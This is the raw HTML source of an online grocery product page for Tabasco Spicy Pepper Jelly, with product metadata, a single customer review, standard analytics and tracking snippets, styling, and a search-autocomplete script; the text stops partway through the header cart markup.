

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/tabasco-spicy-pepper-jelly
body_size: 22404
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Tabasco Spicy Pepper Jelly</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Tabasco Spicy Pepper Jelly - 607 - Jellies - Description: Combines a sweet blend of sugar, cider vinegar, red and green bell peppers, coupled with zesty aged pepper mash and TABASCO® Pepper Sauce. Use as an accompaniment for chicken, beef, lamb or pork, o" />
<meta name="keywords" content="Tabasco Spicy Pepper Jelly, 607, Jellies" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Tabasco Spicy Pepper Jelly"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/tabasco-spicy-pepper-jelly"/>
<meta property="og:price:amount" content="99.49"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="607"/>
<meta property="product:price:amount" content="99.49"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="011210003101"/>
<meta property="og:brand" content="Tabasco"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Spicy-Pepper-Jelly-10oz-1024x1024.jpg"/>
<meta property="og:description" content="Tabasco Spicy Pepper Jelly - 607 - Jellies - Description: Combines a sweet blend of sugar, cider vinegar, red and green bell peppers, coupled with zesty aged pepper mash and TABASCO® Pepper Sauce. Use as an accompaniment for chicken, beef, lamb or pork, o"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/tabasco-spicy-pepper-jelly","name":"Tabasco Spicy Pepper Jelly"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/tabasco-spicy-pepper-jelly","name":"Tabasco Spicy Pepper Jelly","category":"Home \u00bb Foods \u00bb Tabasco Spicy Pepper Jelly","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Tabasco-Spicy-Pepper-Jelly-10oz-350x350.jpg","model":"607","sku":"607","gtin12":"011210003101","gtin":"011210003101","description":"Tabasco Spicy Pepper Jelly - 607 - Jellies - Description: Combines a sweet blend of sugar, cider vinegar, red and green bell peppers, coupled with zesty aged pepper mash and TABASCO\u00ae Pepper Sauce. Use as an accompaniment for chicken, beef, lamb or pork, o","manufacturer":"Tabasco","brand":{"@type":"Brand","name":"Tabasco"},"offers":{"name":"Tabasco Spicy Pepper Jelly","url":"https:\/\/www.cajungrocer.com\/foods\/tabasco-spicy-pepper-jelly","price":99.49,"priceCurrency":"USD","priceValidUntil":"2027-01-22","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; Foods &raquo; Tabasco Spicy Pepper Jelly","availability":"OutOfStock"},"review":[{"@type":"Review","name":"Tabasco Spicy Pepper Jelly","itemReviewed":"Tabasco Spicy Pepper Jelly","author":{"@type":"Person","name":"Samantha"},"reviewBody":"Not spicy at all. Tastes like apricot jam with a slight kick. ","datePublished":"2021-06-01","reviewRating":{"@type":"Rating","ratingValue":"3"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":3,"bestRating":"3","reviewCount":1}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/tabasco-spicy-pepper-jelly" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
